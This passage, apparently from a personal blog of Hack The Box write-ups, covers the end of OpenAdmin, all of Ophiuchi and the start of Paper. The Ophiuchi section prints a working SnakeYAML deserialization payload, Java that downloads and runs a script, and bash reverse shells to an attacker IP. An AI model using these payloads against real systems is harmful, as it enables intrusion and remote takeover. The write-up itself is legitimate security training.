| 2 | admin | 21232f297a57a5a743894a0e4a801fc3 | 0 | 2007-10-30 03:00:17 | 2007-12-02 22:10:26 |
+----+----------+----------------------------------+-------+---------------------+---------------------+
The password for guest was test and the password for admin was admin. But maybe the database password had been reused… And they were! The n1nj4W4rri0R! password worked for the user jimmy.
└─$ ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Aug 4 03:49:34 UTC 2021
System load: 0.0 Processes: 122
Usage of /: 49.6% of 7.81GB Users logged in: 1
Memory usage: 30% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Aug 4 02:45:36 2021 from 10.10.14.4
Privesc: jimmy to joanna
Once I got access to jimmy I wanted to check out the internal website.
jimmy@openadmin:/var/www/internal$ ll
total 20
drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 .
drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 2019 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 2019 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 2019 main.php
There were a couple of PHP files on the website - but we couldn’t access these externally. But there seemed to be an entry for them in Apache.
jimmy@openadmin:/etc/apache2/sites-available$ ll
total 24
drwxr-xr-x 2 root root 4096 Nov 23 2019 ./
drwxr-xr-x 8 root root 4096 Nov 21 2019 ../
-rw-r--r-- 1 root root 6338 Jul 16 2019 default-ssl.conf
-rw-r--r-- 1 root root 303 Nov 23 2019 internal.conf
-rw-r--r-- 1 root root 1329 Nov 22 2019 openadmin.conf
And the internal.conf file contents.
jimmy@openadmin:/etc/apache2/sites-available$ cat internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
We don’t have the access to modify the file so we have to work with the current contents. Interestingly, the vhost is set to localhost, on port 52846. And the most interesting part - this webserver runs as the joanna user.
What we need to do is create an SSH tunnel, so we can forward all traffic on our machine to the remote machine on port 52468.
ssh jimmy@10.10.10.171 -L 52846:localhost:52846
From here, when we visit http://127.0.0.1:52846/ all the traffic is forwarded from localhost 52846 to http://10.10.10.171:52846/. This is very similar to forwarding requests from the command line through Burp proxy to check the requests - if you have done that before! If you haven’t… you should! Makes it easy to debug HTTP requests.
From here, we are greeted with a login panel.

Lucky for us - we don’t have to hack this login blind. The code is readily available to view as the user jimmy. After running cat /var/www/internal/index.php we can see the interesting block of code that handles the login.
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
I did a SHA512 reverse hash lookup and discovered the password was: Revealed. Lucky I choose this method, as, out of interest sakes, I did a search in SecLists passwords for the same string, and Revealed was only in the Dutch wordlist?!
└─$ grep -rn "Revealed" .
./dutch_common_wordlist.txt:233361:Revealed
Note: After looking at this later we could probably do an SQL injection attack. But I did not go back to try it.
Anyway, after logging in - we get the SSH key of joanna presented to us. This was no surprise, as it was documented in the source code of the web app.

I tried SSHing to joanna but was greeted by the password prompt for the key. Makes sense, as the message says “Don’t forget your ninja password”. The password jimmy used did not work. So I decided to try crack it.
I have never tried to crack an SSH key, so this was an interesting experience. After some Googling, seemed like I needed the ssh2john program to get the hash from the SSH key.
wget https://github.com/openwall/john/raw/bleeding-jumbo/run/ssh2john.py
Then run the Python program with the id_rsa key as an argument.
python3 ssh2john.py id_rsa > id_rsa_hash
And we have the key hash! Time to try crack it using john.
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (id_rsa)
1g 0:00:00:06 DONE (2021-08-04 16:19) 0.1434g/s 2057Kp/s 2057Kc/s 2057KC/s *7¡Vamos!
Session completed
And we can log in as joanna with the discovered password.
└─$ ssh -i id_rsa joanna@10.10.10.171
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Aug 4 04:21:11 UTC 2021
System load: 0.0 Processes: 121
Usage of /: 49.9% of 7.81GB Users logged in: 1
Memory usage: 30% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$ id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
Privesc: joanna to root
Given how much we have done so far - for an easy machine - I guessed the final privesc would be simple. Checked sudo configuration and was not disappointed!
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
Started nano using sudo.
sudo /bin/nano /opt/priv
As per the advice on GTFObings on nano we should be able to escape nano and get a shell as root. This is pretty easy - considering what we have done so far!
^R^X
reset; sh 1>&0 2>&0
For those who don’t know, ^R means Shift + R. So press Shift + R, then press Shift + X, then enter the command to escape nano and get a shell.
Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Manual enumeration can sometimes be king! This entire machine was achievable by enumeration of the services running on the box. Remember this for the future.
- Stick to the methodology. If tired, come back and try again later. Moving fast and changing multiple things at once never works!
- Stop re-writing exploits when they already work! Jokes! This is a good experience but takes a long time. You will not always have an hour spare!
Useful Resources
Ophiuchi: 10.10.10.227
Hints
- Getting a foothold requires exploiting a known deserialization vulnerability in a Java YAML library - error messages and Google is your friend!
- Privesc to another user requires finding reused credentials on the target
- Privesc to root is very fun and unique - HackTricks has some good guidance on the method and tools that will help
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache Tomcat 9.0.38
Some strange nmap results with only ports 22 and 8080 being open. I already knew port 8080 was Tomcat, as I have been targeting a couple of Tomcat machines over the weekend.
8080: Recon
Browsing to port 8080, we find an interesting web app that is an “Online YAML parser”.

Entering valid YAML (e.g., Cat: Dog) into the app gives an error message.
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!

With not much else to look at, ran a gobuster
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.227:8080 -o gobuster_80_root_medium.log
Some interesting results
manager: A login to Tomcat Manager web app, which redirects to an error page when you enter non-valid creds.yaml: The apparently non-functional “Online YAML Parser” that we got on the webserver index page.test: Returns a 404 when you follow the redirection.
So, there is a manager web app admin panel for the Tomcat installation which we might want to get access to, but have no hints to follow… yet! So, headed back to the “Online YAML Parser” as it takes user input, and we may be able to mess with it! And we can! I entered an apostrophe character (') and got a stack track from the web app.

The error was about getting a special character while processing the input, and we get a few interesting details from the stack trace.
- The version of Tomcat is 9.0.38
- The library used for YAML parsing is
org.yaml.snakeyaml
YAML Deserialisation Exploit
Since Tomcat runs Java apps, it comes as no surprise that snakeyaml is a YAML parser for Java. The project has a BitBucket page, and a Wiki. Started looking for exploits. Thought it was unlikely to get something for Tomcat, as version 9 is pretty new. So targeted snakeyaml. Doing a search for snakeyaml exploit found some interesting resources. Top of the list was an article entitled SnakeYaml Deserilization exploited.
The basic premise is how YAML is processed when no sanitization of user input is performed, and how the parser is configured to read the YAML input. Using the payload below, we can get remote code execution. I did a POC test, by setting up a Python HTTP server and attempting a connection back to it to find the fictitious meow.txt file.
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.5:8000/meow.txt"]
]]
]
And got a hit on my Python HTTP server.
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [15/Aug/2021 10:36:05] code 404, message File not found
10.10.10.227 - - [15/Aug/2021 10:36:05] "GET /meow.txt HTTP/1.1" 404 -
Following along with the YAML deserialization article, we get a link to a yaml-payload by artsploit. The project is simple and allows us to edit some Java code, compile the code, and create a JAR file that will run on the target server.
I started by installing OpenJDK on my Kali machine, as it was not available by default on the normal Kali installation (without all tools installed).
sudo apt install -y default-jdk
Next, download the yaml-payload repo from GitHub.
git clone https://github.com/artsploit/yaml-payload.git
If we have a look at the only file - AwesomeScriptEngineFactory.java - there are a couple of lines (12 and 13) that we can use as an example and modify to execute some code.
Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
Looks like we can edit this to run the commands we want, most likely a reverse shell to get a foothold on the server. I haven’t done much Java in a while, so getting this to work took a little trial and error. Here are a couple of things I tried.
- Using a bash reverse shell
- Using a netcat reverse shell
None of these worked. I was thinking it was most likely due to some special character issues. Then I checked the Java reverse shell options from the Reverse Shell Cheat Sheet on Payloads All The Things. This seemed to be very similar to the previous reverse shell attempts, and they also didn’t work. I tried both the payload options. For example, the payload below.
Runtime r = Runtime.getRuntime();
Process p = r.exec("/bin/bash -c 'exec 5<>/dev/tcp/10.10.14.5/9001;cat <&5 | while read line; do $line 2>&5 >&5; done'");
p.waitFor();
The next thing I checked was running a wget on a non-existent file on my system - similar to how we tried to fetch the meow.txt before. I could tell from this attempt that we could fetch the file from our machine - as I could see the 200 response on my Python HTTP server. The next idea I had was to avoid using special characters by uploading the reverse shell, then executing it on the target. This would remove the problematic characters from the Java source code.
Started by creating a simple bash reverse shell in a file named rev.sh.
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.5/9001 0>&1'" > rev.sh
Then modified the Java exploit file.
vim src/artsploit/AwesomeScriptEngineFactory.java
Here is the final block of code I used.
public AwesomeScriptEngineFactory() {
try {
Process p = Runtime.getRuntime().exec("wget http://10.10.14.5:8000/exploits/rev.sh -O /tmp/rev.sh");
p.waitFor();
p = Runtime.getRuntime().exec("bash /tmp/rev.sh");
} catch (IOException | InterruptedException e) {
e.printStackTrace();
}
}
The main flow of the code is:
- Fetch the
rev.shfile from the webserver (port 8000, in the folder namedexploits) and save it in the/tmpfolder on the target - Run the
rev.shon the target from the/tmpfolder usingbash - Needed to add in another exception to the
catchclause ofInterruptedExceptionso the code would compile
After modifying the code, we can use the info on the project page to compile the project.
javac src/artsploit/AwesomeScriptEngineFactory.java
And finally, make a JAR file.
jar -cvf yaml-payload.jar -C src/ .
At this point, I had a rev.sh and yaml-payload.jar file in my exploits directory. I started a Python HTTP webserver and ran a modified exploit against the “Online YAML Parser” project.
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.5:8000/exploits/yaml-payload.jar"]
]]
]
I could see both requests on my Python HTTP server.
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [15/Aug/2021 11:00:07] "GET /exploits/yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [15/Aug/2021 11:00:07] "GET /exploits/yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [15/Aug/2021 11:00:08] "GET /exploits/rev.sh HTTP/1.1" 200 -
And… got a reverse shell on my netcat listener!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.227] 38254
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$ id
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
Privesc: tomcat to admin
Ran some linpeas while enumerating manually. I was kind of proud that I found the tomcat-users.xml file without relying on linpeas results. Think I am getting better at Tomcat! Anyway, here is the linpeas output.
╔══════════╣ Analyzing Tomcat Files (limit 70)
-rw-r----- 1 root tomcat 2234 Dec 28 2020 /opt/tomcat/conf/tomcat-users.xml
<user username="admin" password="whythereisalimit" roles="manager-gui,admin-gui"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
This file is located in /opt/tomcat/conf, and gave us some credentials for a user named admin. Looking at the /home directory and the /etc/passwd file, we can see a user with a shell named admin. Coincidence?! Having a quick look at the ssd_config file, we can see that password logins are enabled, so tried to log in with the discovered credentials.
└─$ ssh admin@10.10.10.227
The authenticity of host '10.10.10.227 (10.10.10.227)' can't be established.
ECDSA key fingerprint is SHA256:OmZ+JsRqDVNaBWMshp7wogZM0KhSKkp1YmaILhRxSY0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.227' (ECDSA) to the list of known hosts.
admin@10.10.10.227's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-51-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 14 Aug 2021 11:21:51 PM UTC
System load: 0.03
Usage of /: 20.0% of 27.43GB
Memory usage: 19%
Swap usage: 0%
Processes: 221
Users logged in: 0
IPv4 address for ens160: 10.10.10.227
IPv6 address for ens160: dead:beef::250:56ff:feb9:b6a1
176 updates can be installed immediately.
56 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Jan 11 08:23:12 2021 from 10.10.14.2
admin@ophiuchi:~$ id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
Success! And the user flag.
admin@ophiuchi:~$ wc -c user.txt
33 user.txt
Privesc: admin to root
As usual, started running linpeas while doing some manual enumeration. Right off the bat, found an interesting sudo entry.
admin@ophiuchi:~$ sudo -l
Matching Defaults entries for admin on ophiuchi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on ophiuchi:
(ALL) NOPASSWD: /usr/bin/go run /opt/wasm-functions/index.go
I have not had much experience with Golang, so this might be exciting! Looks like go is being called on a specific file in /opt/wasm-functions/ called index.go. From my knowledge, this is not a compiled Golang executable, rather a source code file that is getting executed from raw code.
Looking at the permissions of the file, we can read the file… but not modify it.
admin@ophiuchi:~$ ls -lisa /opt/wasm-functions/index.go
1321998 4 -rw-rw-r-- 1 root root 522 Oct 14 2020 /opt/wasm-functions/index.go
The file is quite small - just 30 lines. I have included it below for reference.
package main
import (
"fmt"
wasm "github.com/wasmerio/wasmer-go/wasmer"
"os/exec"
"log"
)
func main() {
bytes, _ := wasm.ReadBytes("main.wasm")
instance, _ := wasm.NewInstance(bytes)
defer instance.Close()
init := instance.Exports["info"]
result,_ := init()
f := result.String()
if (f != "1") {
fmt.Println("Not ready to deploy")
} else {
fmt.Println("Ready to deploy")
out, err := exec.Command("/bin/sh", "deploy.sh").Output()
if err != nil {
log.Fatal(err)
}
fmt.Println(string(out))
}
}
Doing some research I found the Go package that was not part of the standard library - the wasmer package. This package seems like it is used for WebAssemly… not sure what that was?! Looking at the WebAssembly MDN page, they provide a nice summary.
WebAssembly is a new type of code that can be run in modern web browsers — it is a low-level assembly-like language with a compact binary format that runs with near-native performance and provides languages such as C/C++, C# and Rust with a compilation target so that they can run on the web. It is also designed to run alongside JavaScript, allowing both to work together.
If we skip past all the technical stuff, we can see that there is a point in the program where something is deployed using the deploy.sh file. When the result of the program initialization equals 1, this bash script is run. It seems like the return value is based on the main.wasm file, which is read then an instance created. If we run the program now - we can see it doesn’t get to the “Ready to deploy” part.
admin@ophiuchi:/opt/wasm-functions$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Not ready to deploy
Luckily for us, both the main.wasm and deploy.sh files are not called using an absolute path, so we can run the command from a different directory and use our own modified main.wasm and deploy.sh files. This is important, as the admin user cannot modify either of these files. The premise:
- Modify
main.wasmto return1 - Modify the
deploy.shscript to run something we want - Put both files in a different folder, e.g.,
/tmp - Run the existing allowed
sudocommand from the different folder
Luckily, for a WebAssembly noob like me, HackTricks has an article on Wasm decompiler / Wat compiler. FYI - I figured we needed to decompile, as the main.wasm file is binary!
admin@ophiuchi:/opt/wasm-functions$ file main.wasm
main.wasm: WebAssembly (wasm) binary module version 0x1 (MVP)
HackTricks told me I could decompile the wasm file to clear text using the wasm2wat online tool. I saved the main.wasm file from the target machine to mine and uploaded it to this online tool.

As you can see in the screenshot - there is an interger with the value of 0 being returned. I changed this value to 1, so that we always return 1. I have included the decompile code snippet below:
(module
(type $t0 (func (result i32)))
(func $info (export "info") (type $t0) (result i32)
(i32.const 1))
(table $T0 1 1 funcref)
(memory $memory (export "memory") 16)
(global $g0 (mut i32) (i32.const 1048576))
(global $__data_end (export "__data_end") i32 (i32.const 1048576))
(global $__heap_base (export "__heap_base") i32 (i32.const 1048576)))
At this point, we can use the wat2wasm tool to convert the code we just modified back to a binary wasm file! Magic! I copy-pasted the code into the “WAT” section and downloaded the wasm file using the Download button. It was saved, by default, as test.wasm - so I renamed it to main.wasm.
The next step is to create something to replace the deploy.sh script. I used a reverse shell as it seemed the easiest - but there are many options here to elevate privilege to root.
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.5/9001 0>&1'" > deploy.sh
In the next step, we need to copy the main.wasm and deploy.sh files to the server. I choose to save both in the /tmp folder.
admin@ophiuchi:/opt/wasm-functions$ cd /tmp/
admin@ophiuchi:/tmp$ wget http://10.10.14.5:8000/deploy.sh
--2021-08-15 00:00:04-- http://10.10.14.5:8000/deploy.sh
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51 [text/x-sh]
Saving to: ‘deploy.sh’
deploy.sh 100%[==============================================>] 51 --.-KB/s in 0s
2021-08-15 00:00:04 (6.30 MB/s) - ‘deploy.sh’ saved [51/51]
admin@ophiuchi:/tmp$ wget http://10.10.14.5:8000/main.wasm
--2021-08-15 00:00:10-- http://10.10.14.5:8000/main.wasm
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 523 [application/wasm]
Saving to: ‘main.wasm’
main.wasm 100%[==============================================>] 523 --.-KB/s in 0.004s
2021-08-15 00:00:10 (138 KB/s) - ‘main.wasm’ saved [523/523]
With both modified files uploaded to the target, enter the tmp directory (where we saved the modified file) and run the sudo command.
admin@ophiuchi:/tmp$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
Since we ran a reverse shell, the console hangs. But if we navigate to our netcat listener, we can see we got a connection back, and are the root user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.227] 38282
root@ophiuchi:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ophiuchi:/tmp# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Getting better at focusing on likely targets and finding exploits using a combination of
searchsploitand Google - Remember, again! - uploading a shell in a script is a good way to avoid character encoding errors when getting a reverse shell
- Modifying the existing code might be easier than making an entire new file - this was apparent when doing the privesc to root using the
main.wasmfile
Useful Resources
paper: 10.10.11.143
Hints
- Try find a name that points to another site - use your head
- To get a foothold try channeling your inner robot and traversing a new path
- For privesc, if the enumeration tool is working you will have an easy POC
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh
80/tcp open http
443/tcp open https
80/443: Recon
Having a look at port 80, there is a default landing page.
Port 443 has the same landing page. There is a reference to CentOS - so guessing that this a default landing page when installing some type of webserver on CentOS. The first thing that comes to my mind is that, I am pretty sure, CentOS is no longer maintained.
